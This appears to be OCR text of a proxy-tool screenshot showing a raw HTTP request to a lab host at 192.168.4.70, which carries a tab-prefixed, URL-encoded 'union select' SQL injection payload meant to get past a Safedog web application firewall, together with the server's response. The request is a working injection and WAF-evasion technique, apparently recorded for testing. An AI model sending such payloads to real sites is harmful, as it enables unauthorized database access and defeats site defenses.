 Go Cancel < > Target: http://192.168.4.70
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
0 47 45 54 20 2f 61 2e 70 68 70 3f 61 69 64 3d 31 GET /a.php?aid=1
1 09 25 32 30 75 6e 69 6f 6e 25 32 30 73 65 6c 65 %20union%20sele
2 63 74 25 32 30 31 25 32 30 66 72 6f 6d 25 32 30 ct%201%20from%20
3 74 61 62 6c 65 20 48 54 54 50 2f 31 2e 31 0d 0a table HTTP/1.1
4 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
5 20 69 64 65 6e 74 69 74 79 0d 0a 48 6f 73 74 3a identityHost:
6 20 31 39 32 2e 31 36 38 2e 34 2e 37 30 0d 0a 43 192.168.4.70C
7 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
8 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 50 79 User-Agent: Py
9 74 68 6f 6e 2d 75 72 6c 6c 69 62 2f 32 2e 37 0d thon-urllib/2.7
a 0a 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
HTTP/1.1 200 OK
Date: Mon, 22 Dec 2014 02:21:18 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Set-Cookie: safedog-flow-item=99166C972350EF1ACC55F8F2CE8E0446; expires=Thur, 28-Jan-2151
05:32:34 GMT; domain=192.168.4.70; path=/
Content-Length: 221
Connection: close
Content-Type: text/html
<pre class='xdebug-var-dump' dir='ltr'>
<b>array</b> <i>(size=1)</i>
'aid' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'1'</font> <i>(length=1)</i>
</pre>letmetest-------------------